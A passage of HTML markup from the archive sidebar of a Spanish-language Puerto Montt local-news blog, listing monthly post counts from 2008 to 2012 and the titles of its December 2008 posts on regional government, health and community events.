<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/?m=0'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/?m=0'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/?m=0'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/?m=0'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2008/12/casino-de-puerto-varas-recibir-2009-con.html?m=0'>Casino de Puerto Varas recibirá 2009 con espectacu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/seremi-de-salud-hizo-llamado-al.html?m=0'>Seremi de Salud hizo llamado al autocuidado durant...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/ltimo-gabinete-regional-del-ao-dedicado.html?m=0'>Último Gabinete Regional del Año Dedicado a la Mujer</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/gobierno-lanz-fondo-de-educacin.html?m=0'>Gobierno lanzó fondo de educación previsional</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/casona-de-ex-banco-llanquihue-debuta.html?m=0'>Casona de ex Banco Llanquihue debuta como Sala de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/gobierno-lanz-fiscalizacin-de-labores.html?m=0'>Gobierno lanzó fiscalización de labores de temporeras</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/chile-solidario-estrena-nueva-pagina.html?m=0'>Chile Solidario estrena nuevo Sitio Web</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/adopta-una-mascota-para-navidad_24.html?m=0'>Adopta una mascota para Navidad</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/sercotec-capacita-ganadores-de-concurso.html?m=0'>Sercotec capacita a ganadores de concurso</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/transmontt-y-agtpu-apoyan-campaa-de.html?m=0'>Transmontt y Agtpu apoyan campaña de Vibrión Parah...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/nave-alejandrina-varada-en-costas-de.html?m=0'>Nave Alejandrina varada en costas de Melinka</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/la-junta-de-vecinos-de-alerce-historico.html?m=0'>La junta de vecinos de alerce historico norte se r...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/enrgico-llamado-la-poblacin-consumir.html?m=0'>Enérgico llamado a la población a consumir solo ma...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/comunicadores-sociales-y-periodistas-se.html?m=0'>Comunicadores sociales y periodistas se capacitaro...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/mop-cancela-1300-millones-de-pesos-por.html?m=0'>MOP cancela 1.300 millones de pesos por terrenos e...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/banda-instrumental-municipal-de-puerto.html?m=0'>Banda Instrumental Municipal de Puerto Montt celeb...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/escalona-destac-decisin-del-gobierno.html?m=0'>Escalona destacó decisión del gobierno para acoger...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/pinacoteca-municipal-de-puerto-montt.html?m=0'>Pinacoteca Municipal de Puerto Montt recobra vida ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/unidos-en-el-dolor-de-la-familia-oyarzn.html?m=0'>Unidos en el dolor de la familia Oyarzún Palma</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/intendente-galilea-visita-obras-de.html?m=0'>Intendente Galilea visita obras de ampliación y me...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/60-funcionarios-reconocidos-por-los-aos.html?m=0'>60 funcionarios reconocidos por los años de servicio</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/gobierno-llama-respetar-descansos-de.html?m=0'>Gobierno llama a respetar descansos de trabajadores</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/adopta-una-mascota-para-navidad.html?m=0'>Adopta una mascota para Navidad</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/gobierno-distingue-empresa-regional-por.html?m=0'>Gobierno distingue a empresa regional por su senti...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/escuela-de-coanil-celebrar-finalizacin.html?m=0'>Escuela de Coanil celebrará finalización de año es...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/seremi-de-salud-impulsa-acciones-para.html?m=0'>Seremi de Salud impulsa acciones para combatir el ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/prevenir-los-accidentes-de-trnsito-en.html?m=0'>A prevenir los accidentes de tránsito en las fiest...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/carabineros-intensificar-patrullajes-en.html?m=0'>Carabineros intensificará Patrullajes en Tenaún Bajo</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/seremi-minvu-entrega-cuenta-pblica-de.html?m=0'>Seremi Minvu entrega cuenta pública de gestión 2008</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/director-nacional-del-fonasa-llega-la.html?m=0'>Director nacional del Fonasa llega a la región</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/primera-feria-artesanal-de-chaitn.html?m=0'>Primera Feria Artesanal de Chaitén</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/liceo-andres-bello-de-puerto-montt.html?m=0'>Liceo Andres Bello de Puerto Montt: formando técni...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/seremi-del-trabajo-llam-evitar.html?m=0'>Seremi del trabajo llamó a evitar exposición solar...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/escuela-de-dirigentes-sociales.html?m=0'>Escuela de Dirigentes Sociales: Compromiso con el ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/talleres-tursticos-en-puerto-montt.html?m=0'>Talleres turísticos en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/familia-de-matrimonio-asesinado-en-las.html?m=0'>Familia de matrimonio asesinado en Las Quemas empl...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/gracias-al-programa-de-pavimentacin.html?m=0'>Gracias al Programa de Pavimentación Participativa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/pescadores-de-pucatrihue-conocen-ley-de.html?m=0'>Pescadores de Pucatrihue conocen ley de accidentes...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/taller-de-comprensin-y-estrategias-de.html?m=0'>Taller de Comprensión y Estrategias de Cobertura d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/30-millones-de-pesos-para.html?m=0'>30 Millones de pesos para emprendimiento indígena</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/escalona-propone-incluir-tema-de.html?m=0'>Escalona propone incluir tema de patentes a salmon...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/asprintec.html?m=0'>Asesorías a un Click de Distancia</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/equipo-de-panguipulli-se-quedo-con-el.html?m=0'>Equipo de panguipulli se quedo con el primer lugar...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/san-juan-de-la-costa-mejoraran.html?m=0'>San Juan de la Costa: Mejoraran conectividad a las...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/inaugurado-pesebre-navideo-tallado-en.html?m=0'>Inaugurado pesebre navideño tallado en alerce mile...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/amplio-apoyo-creacin-del-ministerio-de.html?m=0'>Amplio apoyo a creación del ministerio de juventud...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/millonarios-recursos-para-apoyar.html?m=0'>Millonarios recursos para apoyar a trabajadores sa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/ancud-se-suma-campaa-seguro.html?m=0'>Ancud se suma a Campaña &#171;Chiloé + Seguro&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/maana-vence-plazo-para-pagos.html?m=0'>Mañana vence plazo para pagos previsionales</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/cmara-de-comercio-conoci-la-reforma.html?m=0'>Cámara de Comercio conoció la reforma previsional</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/desparasitarn-mascotas-este-viernes.html?m=0'>Desparasitarán a mascotas este viernes</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/se-acerca-feria-de-proveedores-del.html?m=0'>Se acerca Feria de Proveedores del Turismo de Los ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/gobierno-y-municipios-preparan-polticas.html?m=0'>Gobierno y municipios preparan políticas públicas ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/intendente-galilea-sostiene-reunin-con.html?m=0'>Intendente Galilea sostiene reunión con autoridade...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/conforman-comit-asesor-regional.html?m=0'>Conforman Comité Asesor Regional Bicentenario</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/estrella-mundial-del-poker-jugar-en-la.html?m=0'>Estrella mundial del poker jugará en la gran final...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/autoridades-informan-la-comunidad-sobre.html?m=0'>Autoridades informan a la comunidad sobre segurida...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/empleabilidad-y-emprendimiento-las.html?m=0'>Empleabilidad y  emprendimiento: Las nuevas apuest...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/intendente-sergio-galilea-en.html?m=0'>Intendente Sergio Galilea en lanzamineto Fondeport...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/vecinos-de-cucao-quieren-ms-presencia.html?m=0'>Vecinos de Cucao quieren más presencia policial en...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/intendente-galilea-preside-acto.html?m=0'>Intendente Galilea preside acto inaugural de encue...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/trabajadores-salmoneros-se-movilizan-en.html?m=0'>Trabajadores salmoneros se movilizan en Chiloé</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/luz-cmara-chilo.html?m=0'>&#161;Luz, Cámara&#8230; Chiloé!</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/del-minvu-comenzaron-regir-beneficios.html?m=0'>Del MINVU: Comenzaron a regir beneficios para sect...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/fotos-nuevo-consejo-municipal-de-puerto.html?m=0'>Fotos Nuevo Consejo Municipal de Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/para-prevenir-incendios-forestales-en.html?m=0'>Para prevenir incendios forestales en la región</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/seminario-sobre-el-suicidio-entreg.html?m=0'>Seminario sobre el suicidio entregó luces acerca d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/espectculo-barreras-del-actor-espaol.html?m=0'>Espectáculo Barreras del actor español Iñaki Mata ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/en-su-dia-fue-reconocido-el-trabajo-del.html?m=0'>En su dia, fue reconocido el trabajo del voluntariado</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/banda-de-etno-rock-tanuxalpan-lanza-su.html?m=0'>Banda de etno rock Tanuxalpan lanza su disco Hacia...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/cuarto-encuentro-de-chaiteninosnas.html?m=0'>Cuarto encuentro de chaiteninos/nas</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/clausura-de-las-actividades-de-extensin.html?m=0'>Clausura de las actividades de Extensión de la bib...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/onemi-se-prepara-para-enfrentar.html?m=0'>Onemi se Prepara Para Enfrentar temporada de Mayor...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/gobernacin-de-chilo-quiere-dejar.html?m=0'>Gobernación de Chiloé quiere dejar a ladrones sin ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/vecinos-de-piedra-azul-felices-con-la.html?m=0'>Vecinos de Piedra Azul felices con la inauguración...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/se-abre-nueva-alternativa-turstica-para.html?m=0'>Se abre nueva alternativa turística para la región</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/consejera-de-vih-seria-prestacin-en-el.html?m=0'>Consejería de VIH seria prestación en el sistema p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/asume-nuevo-director-de-indap-en-la.html?m=0'>Asume nuevo director de INDAP en la Región de Los ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/infobs-del-estado-llega-entregar.html?m=0'>Infobús del estado llega a entregar información</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/confederacin-nacional-de-trabajadores.html?m=0'>Confederación Nacional de Trabajadores del Salmón ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/titular-de-mideplan-anuncia-2-centros.html?m=0'>Titular de Mideplan anuncia 2 Centros de Rehabilit...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/seremi-destaca-enfass-social-del.html?m=0'>Seremi destaca enfasís social del presupuesto</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/jvenes-reflexionaron-sobre-el-sida-y.html?m=0'>Jóvenes reflexionaron sobre el sida y entregaron p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/organismos-sern-altamente-tcnicos.html?m=0'>Organismos serán altamente técnicos</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/con-xito-se-realiz-primera-accin-de.html?m=0'>Con éxito se realizó primera acción de limpieza en...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/nios-ecologines-de-alerce-trabajan-por.html?m=0'>Niños ecologines de alerce trabajan por su entorno</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/seminario-de-difusin-medidas-de-apoyo.html?m=0'>Seminario de difusión medidas de apoyo financiero ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/gobierno-anuncia-medidas-para-enfrentar.html?m=0'>Gobierno anuncia medidas para enfrentar crisis en ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/instalacin-de-ttem-en-cementerio-de.html?m=0'>Instalación de Tótem en Cementerio de Alerce Histó...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/calidad-para-los-servicios-tursticos-en.html?m=0'>Calidad para los servicios turísticos en tiempos d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/2-aniversario-balmaceda-arte-joven-sede.html?m=0'>2º Aniversario Balmaceda Arte Joven Sede Los Lagos</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/rampas-presentan-60-por-ciento-de.html?m=0'>Rampas presentan 60 por ciento de avance</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/la-regin-de-los-lagos-tercera-en-nivel.html?m=0'>La Región de Los Lagos, tercera en nivel de desempleo</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/10-das-oscuras-ha-estado-alerce.html?m=0'>10 días a oscuras ha estado Alerce Histórico comun...</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
